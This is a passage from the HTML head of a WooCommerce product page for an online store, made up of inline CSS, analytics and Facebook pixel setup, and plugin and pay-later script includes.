.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 2px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 2px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);border-radius:50px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-106509876-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https://softsnug.com/wp-admin/admin-ajax.php"};
//# sourceURL=pi-dcw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://softsnug.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcb712f204669e69d1695ed536c19e1","fragment_name":"wc_fragments_ebcb712f204669e69d1695ed536c19e1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-photo-reviews-script-js-extra">
/* <![CDATA[ */
var woocommerce_photo_reviews_params = {"ajaxurl":"https://softsnug.com/wp-admin/admin-ajax.php","i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","warning_gdpr":"Please agree with our term and policy.","upload_allow":["image/jpg","image/jpeg","image/bmp","image/png","image/webp","image/gif"],"ajax_upload_file":"","ajax_check_content_reviews":"","max_file_size":"81920","max_files":"2","enable_photo":"on","required_image":"off","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 2 files","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 81920 kB.","comments_container_id":"comments","nonce":"bfcef19f30","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-photo-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-photo-reviews/js/script.min.js" id="woocommerce-photo-reviews-script-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-photo-reviews/js/jquery.swipebox.js" id="wcpr-swipebox-js-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-photo-reviews/js/masonry.min.js" id="wcpr-masonry-script-js"></script>
<script type="text/javascript" id="whp3895front.js5304-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https://softsnug.com/wp-admin/post-new.php?post_type=event","ajaxurl":"https://softsnug.com/wp-admin/admin-ajax.php"};
//# sourceURL=whp3895front.js5304-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp3895front.js5304-js"></script>
<link rel="https://api.w.org/" href="https://softsnug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://softsnug.com/wp-json/wp/v2/product/7562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://softsnug.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://softsnug.com/product/soft-snug-package-2/" />
<link rel='shortlink' href='https://softsnug.com/?p=7562' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
@media(min-width: 1200px){
    .landing-main .container{
        max-width: 1280px;
    }
}

@media(max-width: 1100px){
	header.custom-header .navbar .options {
		max-width: 100%;
	}
	header.custom-header .navbar .navbar-nav li {
		padding: 0;
		margin-right: 0;
	}
	header.custom-header .navbar .navbar-nav li a {
		font-size: 8px;
		white-space: nowrap;
	}
	.custom-ads-section .ads-img {
		height: auto !important;
	}
}
@media(max-width: 991px){
/*     button.navbar-toggler {
        margin-left: auto;
    }
    header .navbar .navbar-nav li {
        margin-right: 0;
        text-align: left;
    }
    header .navbar .options {
        justify-content: flex-start;
    }
    header .col-nav, header .col-option-nav {
        flex: 100%;
        max-width: 100%;
    }
    header .navbar .site-title {
        display: none;
    } */
    .feature-section .payment {
        margin: 20px auto 0;
        display: block;
    }
    .slider-pills li .nav-link {
        font-size: 16px !important;
    }
    .slider-pills{
        margin: 0 auto;
    }
    .model-list {
        padding: 0 !important;
    }
    .ads-banner-custom {
        margin: 0px 0 !important;
    }
    .reviews-section .reviews-div .blog-container .blog-wrapper img {
        width: 100%;
    }
      .mobile-ads-banner {
        display: block;
        position: relative;
        padding-bottom: 95%;
        margin-bottom: 50px;
        background-color: transparent;
    }
    .custom-ads-section .ads-img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        border-radius: 10px;
        margin-bottom: 0px;
        position: absolute;
    }
	header.custom-header .navbar .navbar-nav li a {
    font-size: 14px !important;
}
}

@media(max-width: 768px){
    footer .site-link h2 {
        font-size: 20px;
        margin-bottom: 10px;
    }
/*     footer .site-link{
        margin-bottom: 20px;
    } */
    .reviews-section .reviews-div .section-header h2 {
        font-size: 24px;
    }
    .reviews-section .reviews-div .section-header p {
        font-size: 14px;
    }
    .custom-ads-section .ads-img {
        height: auto !important;
    }
    .banner-section {
        min-height: auto !important;
        padding-bottom: 50%;
    }
/*     button.navbar-toggler {
        margin-left: auto;
        padding: 10px 0;
    } */
    .slider-pills {
        flex-wrap: nowrap;
        text-align: center;
    }
    .feature-2 .feature-wrapper {
        flex-direction: column;
    }
    .feature-2 .feature-wrapper img {
        width: auto !important;
        height: 50px !important;
        margin-right: 0px !important;
        margin-bottom: 10px !important;
    }
    .feature-2 .feature-wrapper p {
        width: 100% !important;
        text-align: center;
		color: #212529;
    }
}

@media(max-width: 767px){
    .footer-note {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
/*     .footer-note p {
        order: 2;
        width: 100%;
    } */
    .payment ul{
        display: flex;
        margin-bottom: 5px;
    }
    .model-list .owl-nav button i {
        font-size: 20px;
    }
}
@media(max-width: 700px){
    .reviews-section .reviews-div {
        padding: 25px;
    }
    .feature-2 .feature-wrapper p {
        font-size: 12px;
    }
	.feature-section .feature-wrapper img {
		width: 40px !important;
		height: 40px !important;
		padding-left: 0;
	}
	.model-section {
		padding-top: 20px !important;
	}
	.feature-section {
		padding: 20px 0 0 !important;
	}
	.red-banner-section {
		padding-top: 20px !important;
	}
	.feature-2 {
		padding: 20px 0 !important;
	}
	.collaboration-media {
		padding: 0px 0 !important;
	}
}

@media(max-width: 599px){
    .model-list li .model-wrapper img {
        height: 200px !important;
        margin-bottom: 10px !important;
    }
    .model-list .center .model-wrapper img {
        height: 250px !important;
    }
    .model-info {
        margin: 0 -100px !important;
    }
    .model-list li .model-wrapper h2 {
        font-size: 16px !important;
    }
    .model-list li .model-wrapper p {
        font-size: 14px !important;
    }
}





@media(max-width: 525px){
    .model-list li .model-wrapper img {
        height: 150px !important;
    }
    .model-list .center .model-wrapper img {
        height: 200px !important;
    }
	.slider-pills li .nav-link {
		padding: 8px;
	}

	footer .footer-bottom .inline-list {
		display: flex;
	}
}

@media(max-width: 400px){
    .slider-pills li .nav-link {
    font-size: 14px !important;
}
.slider-pills li .nav-link {
    font-size: 12px !important;
}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.banner-section {
  min-height: 90vh;
}

.padding-container {
  padding: 0 5%;
}

.landing-main {
  background-color: #f9f9f9;
}

.feature-section {
  align-items: center;
  padding: 40px 0 0;
}
.feature-section .feature-wrapper {
  display: flex;
  align-items: center;
}
.feature-section .feature-wrapper img {
  width: 40px;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 10px;
  padding-right: 10px;
  border-right: 1px solid lightgrey;
}
.feature-section .feature-wrapper p {
  font-size: 14px;
}
.feature-section .payment {
  width: 300px;
}

.model-list {
  padding: 50px 0 0;
}
.model-list .owl-stage-outer {
  padding: 50px 0 0;
}
.model-list li .model-wrapper img {
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  display: block;
  margin: 0 auto 20px;
  opacity: 0.4;
  margin-top: 30px;
}
.model-list li .model-wrapper h2 {
  font-size: 22px;
  font-weight: 600;
  text-align: center;
  display: none;
}
.model-list li .model-wrapper p {
  font-size: 18px;
  text-align: center;
  display: none;
}
.model-list .center .model-wrapper img {
  transform: scale(1.1);
  height: 380px;
  transform-origin: bottom;
  opacity: 1;
  margin-top: 0;
}
.model-list .center .model-wrapper h2, .model-list .center .model-wrapper p {
  display: block;
}
.model-list .owl-nav {
  display: flex !important;
  justify-content: space-between;
  align-items: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.model-list .owl-nav button i {
  font-size: 30px;
}

.model-section {
  padding-top: 100px;
}
.model-section .product-tag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background-color: #fff;
  padding: 10px;
  margin-bottom: -100px;
  border-radius: 5px;
}
.model-section .product-tag span {
  background-color: #fafafa;
  color: #000;
  font-size: 20px;
  display: block;
  padding: 10px 20px;
  border-radius: 5px;
}

.red-banner-section {
  padding-top: 50px;
}
.red-banner-section .banner-container {
  background-color: darkred;
  border-radius: 20px;
  width: 100%;
  position: relative;
  padding-bottom: 58%;
}
.red-banner-section .banner-container img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.ads-banner-custom {
  padding-bottom: 30%;
  margin: 50px 0;
}

.feature-2 {
  padding: 50px 0;
}
.feature-2 .feature-wrapper {
  display: flex;
  margin-bottom: 20px;
}
.feature-2 .feature-wrapper img {
  width: 10%;
  height: 80px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 20px;
}
.feature-2 .feature-wrapper p {
  width: 90%;
  font-size: 14px;
}

.custom-ads-section .ads-img {
  width: 100%;
  height: 700px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px;
  margin-bottom: 30px;
}

.reviews-section {
  margin: 50px 0;
}
.reviews-section .reviews-div {
  padding: 50px;
  background-color: #fff;
}
.reviews-section .reviews-div .section-header h2 {
  font-size: 30px;
}
.reviews-section .reviews-div .section-header p {
  font-size: 16px;
}
.reviews-section .reviews-div .filter img {
  width: 100%;
  max-width: 800px;
  margin: 20px auto;
  display: block;
}
.reviews-section .reviews-div .blog-container {
  max-width: 1200px;
  margin: 0 auto;
}
.reviews-section .reviews-div .blog-container .blog-wrapper {
  background-color: #f9f9f9;
  margin-bottom: 20px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper img {
  height: 200px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div {
  padding: 20px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div h2 {
  font-size: 20px;
  text-transform: uppercase;
  color: gray;
  margin-bottom: 10px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div p {
  font-size: 14px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div a {
  font-size: 18px;
  color: gray;
  font-weight: 500;
  display: inline-block;
  margin-top: 10px;
}

.collaboration-media {
  padding: 100px 0;
}
.collaboration-media .section-title {
  text-align: center;
  margin-bottom: 20px;
  font-size: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  white-space: nowrap;
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
}
.collaboration-media .section-title:before {
  content: "";
  height: 1px;
  width: 100%;
  background-color: gray;
  margin: 0 10px;
}
.collaboration-media .section-title:after {
  content: "";
  height: 1px;
  width: 100%;
  background-color: gray;
  margin: 0 10px;
}
.collaboration-media .logos {
  width: 100%;
}

/* footer img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
} */

.slider-pills {
  background-color: #fff;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 10px;
}
.slider-pills li .nav-link {
  color: #000;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
}
.slider-pills li .nav-link.active {
  background-color: #f9f9f9;
  color: #000;
}

/* b {
  font-weight: 800;
} */

/* footer {
  background: #701618;
  padding: 50px 0 20px;
}
footer .site-link h2 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}
footer .site-link ul li a {
  color: #fff;
  font-size: 14px;
}
footer .connect h2 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}
footer .connect p {
  font-size: 14px;
  color: #fff;
  margin-bottom: 10px;
} */

.subscribe_form {
  display: flex;
  align-items: center;
  max-width: 400px;
}
.subscribe_form input, .subscribe_form button {
  height: 40px;
}
.subscribe_form input {
  width: 70%;
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
  padding: 5px 20px;
  color: #fff;
  font-size: 14px;
}
.subscribe_form input::-moz-placeholder {
  color: #fff;
  font-size: 14px;
}
.subscribe_form input:-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.subscribe_form input::placeholder {
  color: #fff;
  font-size: 14px;
}
.subscribe_form button {
  width: 30%;
  background-color: #fff;
  border: 1px solid #fff;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 10px;
}

.hashtag {
  color: #fff;
  padding-top: 20px;
}

.social-media {
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  padding: 10px 0;
  margin: 10px 0;
}
.social-media a {
  font-size: 25px;
  margin: 0 10px;
  color: #fff;
}

/* .footer-note {
  display: flex;
  justify-content: space-between;
}
.footer-note p {
  color: #fff;
  font-size: 14px;
}
.footer-note img {
  width: 200px;
} */

.mobile-version {
  display: none;
}

/* .navbar-toggler {
  display: none;
} */

@media (max-width: 991px) {
  .mobile-version {
    display: block;
  }
  .navbar-toggler {
    display: block;
    margin-left: 0 !important;
  }
/*   header .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
  } */
  .mobile-option a {
    padding: 0 6px;
    height: 25px;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    background-color: #6e1718;
    text-transform: uppercase;
    text-align: center;
    display: flex;
    align-items: center;
  }
  .mobile-option {
    display: flex;
    align-items: center;
  }
  .mobile-option a:not(:last-child) {
    margin-right: 10px;
  }
/*   header .navbar {
    padding: 0;
  }
  header .navbar-nav {
    padding: 20px;
  }
  header .navbar .options {
    display: none;
  }
  header .navbar-brand {
    max-width: 200px;
    margin: 0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  } */
}
.slider-pills li .nav-link {
  font-size: 18px;
}

/* header .navbar .options {
  justify-content: flex-end;
}

.footer-note p span {
  display: block;
  margin-right: 10px;
}

.footer-note img {
  width: 200px;
  -o-object-fit: contain;
     object-fit: contain;
} */
.footer-note p span {
  display: block;
  margin-right: 10px;
}
.footer-note {
  display: flex;
  justify-content: space-between;
}
.footer-note p {
  color: #fff;
  font-size: 14px;
}
.payment ul {
  display: flex;
}

.collaboration {
  width: 100%;
}

.collaboration-media {
  padding-bottom: 0;
}

.model-info {
  margin: 0 -50px;
}
.model-list .owl-nav i{
	font-size: 30px;
}
.model-list li .model-wrapper p, .model-list li .model-wrapper h2 {
    color: #212529;
}
.model-list li .model-wrapper h2{
	margin-bottom: 0;
}
.feature-section .feature-wrapper p {
    color: #212529;
}


.payment-list{
	display: inline-flex;
    gap: 5px;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-end;
    align-items: center;
}
.payment-list li img {
    width: 25pt;
    height: 25pt;
    object-fit: contain;
    background: #fff;
    padding: 4px;
    border-radius: 10%;
}
.head-menu .options {
    width: 100%;
    max-width: 100% !important;
    justify-content: flex-end !important;
    padding-right: 20px !important;
}
.cart-div a{
    display: flex !important;
    align-items: center !important;
    margin-top: 3px;
}
.cart-div a i{
	margin: 0 5px;
}
.custom-ads-section .ads-img {
    height: auto !important;
}
@media(max-width: 991px){
  footer .footer-bottom {
    flex-direction: column;
    align-items: flex-start;
}
	.footer-note {
    order: 2;
    margin-top: 10px;
}
	footer .footer-bottom .inline-list {
    justify-content: center;
    align-items: center;
    width: 100%;
}
	footer .footer-bottom {
    padding-top: 10px;
}
	.column-invisible{
		display: none;
	}
	.feature-section .feature-wrapper {
		flex-direction: column;
		align-items: flex-start;
	}
	.feature-section .feature-wrapper img {
		border: none;
		margin-left: 0;
	}

}

.filter .filter-wrapper.main-filter{
	display: flex;
	align-items: center;
	justify-content: flex-start;
}
.filter {
    border: 1px solid #6e6e6e;
    padding: 10px;
    border-radius: 10px;
    max-width: 800px;
    margin: 20px auto 50px;
}
.filter .filter-wrapper.main-filter select{
	border: none;
    font-size: 14px;
    font-weight: 800;
    font-family: 'Poppins', sans-serif;
    display: block;
    width: 100%;
}
.filter .filter-wrapper.main-filter img{
    width: 53px;
    max-width: 100%;
    margin: 0;
    margin-right: 20px;
}
.filter .filter-wrapper.sub-filter img{
	width: 53px;
    max-width: 100%;
	margin: 0;
}
.filter .filter-wrapper.sub-filter span{
	font-size: 16px;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
	color: #000;
}
.filter .filter-wrapper.sub-filter{
	border-left: 1px solid #c0c0c0;
    padding-left: 20px;
}
/* FOR SUMENU */
.navbar-nav .menu-item .sub-menu {
    min-width: fit-content;
    width: fit-content;
    max-width: fit-content;
}
.navbar-nav .menu-item .sub-menu li {
    width: 100%;
    min-width: 150px;
}
.navbar-nav .menu-item .sub-menu li a {
    color: #6e1718 !important;
    text-align: left;
    font-weight: 400;
}
.navbar-nav .menu-item .sub-menu li:hover a{
	background: rgba(110, 23, 24, 0.5);
	color:#fff !important;
}
.model-list li .model-wrapper p {
    font-size: 14px;
}
footer h6, footer p {
    font-size: 14px;
}
footer a {
    font-size: 14px;
}
footer .newsletter input[type="email"] {
    font-size: 14px;
}
footer .newsletter input[type="submit"] {
    font-size: 14px;
}
.slider-pills li .nav-link {
    font-size: 14px;
}
.load-more{
    text-align: center;
    margin-top: 20px;	
}
.load-more a{
	color: #fff;
    background: #7a0713;
    padding: 10px 30px;
    border: none;
    outline: none;
    display: block;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    width: fit-content;
    margin: 0 auto;
}


.wpgs-nav .slick-slide img {
    height: 100px;
}
.wpgs-for a img {
    margin: 0 auto;
    height: auto !important;
    width: 70%;
    object-fit: contain;
}
/* .product-sec1 .product-repaet img {
    width: 80%;
    right: 0;
    margin: 0 auto;
} */
.product-sec1 .prod-b a {
    display: block;
    height: 100%;
}
.product-sec1 .product-repaet {
    height: 320px;
}
.collaboration-media {
    padding-top: 0;
}
.load-more {
    display: block;
}
.load-more a:empty{
	display: none;
}
/* .reviews .grid{
	height: 700px !important;
	overflow-y: scroll;
} */
.page-load-status {
  display: none; /* hidden by default */
  padding-top: 20px;
  border-top: 1px solid #DDD;
  text-align: center;
  color: #777;
}
@media(max-width: 991px){
	.navbar-nav .menu-item .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		padding-left: 10px;
	}
	.navbar-nav .menu-item .sub-menu li a {
		color: #fff !important;
	}
}
@media(max-width: 768px){
	.reviews .grid-item .item-bought {
		padding: 5px;
		display: flex;
		flex-direction: column;
	}
	.reviews .grid-item .item-bought .bought-img {
		width: 100%;
	}
	.reviews .grid-sizer img, .reviews .grid-item img {
		object-fit: cover;
	}
	.reviews-section .reviews-div .section-header h2 {
		font-size: 20px !important;
	}
	.reviews-section .reviews-div .section-header p {
		font-size: 14px;
	}
	.reviews-section .container{
		max-width: 100%;
		padding: 0;
	}
	.reviews-section .reviews-div {
		padding: 15px;
	}
	.reviews .comment {
		font-size: 12px;
	}
	.reviews .item-title a{
		font-size: 14px;
	}
	.reviews h5{
		font-size: 16px;
	}
	.reviews-section .reviews-div {
		padding-right: 8px;
	}
	.product-sec1 .product-repaet {
		height: 230px !important;
	}
}
@media(max-width: 700px){
	.wpgs-for a img {
		margin: 0 auto;
		height: auto !important;
		width: 100%;
		object-fit: cover;
	}
}
@media(max-width: 600px){
	.feature-section .feature-wrapper img {
		width: 30px;
		height: 30px;
	}
	.feature-section .feature-wrapper p {
		font-size: 10px;
	}
	.payment-list li img {
		width: 25px;
		height: 25px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

@media(max-width: 600px){
.reviews .grid-sizer, .reviews .grid-item {
    width: 48%;
    
}
	.reviews .grid-sizer, .reviews .grid-item .review-content h5{
		font-size: 16px;
	}
	.reviews .grid-sizer .comment, .reviews .grid-item .comment {
			font-size: 14px;
	}
	.reviews .grid-sizer .comment, .reviews .grid-item .item-title a{
		font-size: 14px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="hoolah 2.3.68"><script src="https://merchant.cdn.hoolah.co/89a0717b-1037-554d-952d-6f2b1523d898/hoolah-library.js"></script><script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"is_atome_enabled":true,"country":"my","language":"en","api_environment":"production","price_divider":"yes","price_divider_applied_on":"all","sku_permission":"yes","max_spend":"","min_spend":"10","cancel_timeout":"720","debug_mode":"no","version":"6.7.0","platform":"WOOCOMMERCE","enable_send_errors":"no","error_report_url":"https:\/\/softsnug.com\/?wc-api=atome_error_report"};</script><script id="atome-price-divider-js" src="https://atome-paylater-fe.s3-accelerate.amazonaws.com/merchant-plugins/production/static/price_divider/main.js" defer></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '271805199874316', {}, {
    "agent": "woocommerce-9.0.3-3.2.4"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.0.3",
    "pluginVersion": "3.2.4"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
